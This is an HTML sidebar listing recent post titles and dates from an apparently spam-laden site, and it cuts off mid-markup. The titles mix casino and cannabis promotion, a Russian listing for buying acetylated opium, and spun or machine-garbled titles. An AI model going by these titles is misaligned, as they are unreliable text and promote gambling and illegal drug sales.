								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/" title="Permalink to The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible" rel="bookmark">The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-04T12:48:13+03:00">04.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/" title="Permalink to Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear" rel="bookmark">Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T13:43:20+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/" title="Permalink to Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off" rel="bookmark">Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T05:27:02+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/" title="Permalink to Конструкторы военного оборудования России" rel="bookmark">Конструкторы военного оборудования России</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-28T19:34:05+03:00">28.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/" title="Permalink to ликвидация фирм банкротство" rel="bookmark">ликвидация фирм банкротство</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-18T16:14:18+03:00">18.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/" title="Permalink to Информационно-аналитические материалы Государственной Думы" rel="bookmark">Информационно-аналитические материалы Государственной Думы</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-17T08:56:24+03:00">17.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/" title="Permalink to ↑ 1 2 3 Некрасов Ю" rel="bookmark">↑ 1 2 3 Некрасов Ю</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-03T19:06:54+03:00">03.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/" title="Permalink to Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг" rel="bookmark">Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг</a></h5>

																										<time class="recent-posts-time" datetime="2024-07-01T12:09:03+03:00">01.07.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/" title="Permalink to Get more done with the best wireless mouse" rel="bookmark">Get more done with the best wireless mouse</a></h5>

																										<time class="recent-posts-time" datetime="2024-01-22T21:11:31+03:00">22.01.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/" title="Permalink to Crypto Exchange Abuse &#8212; How To not Do It" rel="bookmark">Crypto Exchange Abuse &#8212; How To not Do It</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T17:14:58+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/" title="Permalink to The Secret of Olymp Trade That No One is Talking About" rel="bookmark">The Secret of Olymp Trade That No One is Talking About</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T02:55:14+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/" title="Permalink to Here is Why 1 Million Clients Within the US Are Olymp Trade" rel="bookmark">Here is Why 1 Million Clients Within the US Are Olymp Trade</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-20T12:36:14+03:00">20.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/" title="Permalink to Ideas, Formulas And Shortcuts For Slavery" rel="bookmark">Ideas, Formulas And Shortcuts For Slavery</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T22:24:41+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/" title="Permalink to The Pain of Exchange" rel="bookmark">The Pain of Exchange</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T08:01:29+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/" title="Permalink to Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;" rel="bookmark">Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-18T05:27:14+03:00">18.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/" title="Permalink to Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;" rel="bookmark">Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-17T11:36:07+03:00">17.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/" title="Permalink to A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana" rel="bookmark">A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-16T17:42:39+03:00">16.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/" title="Permalink to Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE" rel="bookmark">Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T22:18:44+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/best-mattresses-online/" title="Permalink to Best Mattresses Online" rel="bookmark">Best Mattresses Online</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T00:41:39+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/best-mattresses-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/" title="Permalink to No  Three Baylor Strides Past UC-Santa Barbara, 74-56" rel="bookmark">No  Three Baylor Strides Past UC-Santa Barbara, 74-56</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-14T06:59:29+03:00">14.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/" title="Permalink to Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry" rel="bookmark">Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-13T12:35:49+03:00">13.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/" title="Permalink to The Abdomen (colloquially Called The Belly" rel="bookmark">The Abdomen (colloquially Called The Belly</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-12T15:53:42+03:00">12.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/" title="Permalink to Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)" rel="bookmark">Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-11T21:15:39+03:00">11.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/" title="Permalink to Hybrid &#8212; MediThrive Cannabis Dispensary" rel="bookmark">Hybrid &#8212; MediThrive Cannabis Dispensary</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-10T23:22:57+03:00">10.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/" title="Permalink to Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate" rel="bookmark">Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-08T07:37:45+03:00">08.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/" title="Permalink to Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here" rel="bookmark">Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-07T11:21:40+03:00">07.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/" title="Permalink to All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER" rel="bookmark">All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-06T14:14:31+03:00">06.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/" title="Permalink to Legend OG Marijuana Strain Information And Review &#8212; ILGM" rel="bookmark">Legend OG Marijuana Strain Information And Review &#8212; ILGM</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-05T17:19:14+03:00">05.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/" title="Permalink to Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)" rel="bookmark">Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T22:25:59+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/" title="Permalink to Weed Strains  Indica Vs  Sativa And Why It May Not Matter" rel="bookmark">Weed Strains  Indica Vs  Sativa And Why It May Not Matter</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T03:54:39+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/" title="Permalink to нитрид титана цена" rel="bookmark">нитрид титана цена</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:18:23+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/" title="Permalink to максим каганский свежие новости" rel="bookmark">максим каганский свежие новости</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:17:11+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/" title="Permalink to Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami" rel="bookmark">Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T09:58:36+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/" title="Permalink to в духе отобразить телец не без; Адмирал Х?" rel="bookmark">в духе отобразить телец не без; Адмирал Х?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T07:55:35+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/" title="Permalink to CatCasino: Зеркало официального сайтика кэт казино" rel="bookmark">CatCasino: Зеркало официального сайтика кэт казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:51:29+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/" title="Permalink to Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino" rel="bookmark">Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:47:06+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/" title="Permalink to Купить Ацетилированный опий" rel="bookmark">Купить Ацетилированный опий</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T23:03:58+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/" title="Permalink to Детальная набор нужных профессий пользу кого девушек" rel="bookmark">Детальная набор нужных профессий пользу кого девушек</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T22:24:29+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/" title="Permalink to Рейтинг онлайн казино" rel="bookmark">Рейтинг онлайн казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T16:26:25+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" title="Permalink to FOREX-Dollar retreats as investors tiptoe back into riskier currencies" rel="bookmark">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T15:58:47+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/" title="Permalink to Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds" rel="bookmark">Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T08:26:55+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/" title="Permalink to Аренда самосвалов (а) также тягачей на Гродно" rel="bookmark">Аренда самосвалов (а) также тягачей на Гродно</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T02:10:34+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/" title="Permalink to Booi Casino пройдет зли хайроллеров?" rel="bookmark">Booi Casino пройдет зли хайроллеров?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T09:45:08+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/" title="Permalink to Экспертиза проектной документации предметов важного строительства" rel="bookmark">Экспертиза проектной документации предметов важного строительства</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T04:16:57+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/" title="Permalink to New Jersey Division of Gaming Enforcement" rel="bookmark">New Jersey Division of Gaming Enforcement</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:56:09+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/" title="Permalink to 9 Great Profession Choice For Music Lovers" rel="bookmark">9 Great Profession Choice For Music Lovers</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:51:41+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/" title="Permalink to Интернет-сельмаг домашний технической премиум-класса" rel="bookmark">Интернет-сельмаг домашний технической премиум-класса</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T16:52:49+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/" title="Permalink to Какие манипуляторы игра стоит свеч прибрать?" rel="bookmark">Какие манипуляторы игра стоит свеч прибрать?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T13:24:50+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/" title="Permalink to This Announcement Adopted Months Of Speculation" rel="bookmark">This Announcement Adopted Months Of Speculation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T02:31:58+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/" title="Permalink to Самые заурядные способы заработка в интернете да мирные отношения ради новичков" rel="bookmark">Самые заурядные способы заработка в интернете да мирные отношения ради новичков</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T22:13:56+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/" title="Permalink to Rita Ora celebrates 4th of July with a Prospero tequila party in LA" rel="bookmark">Rita Ora celebrates 4th of July with a Prospero tequila party in LA</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T21:29:03+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
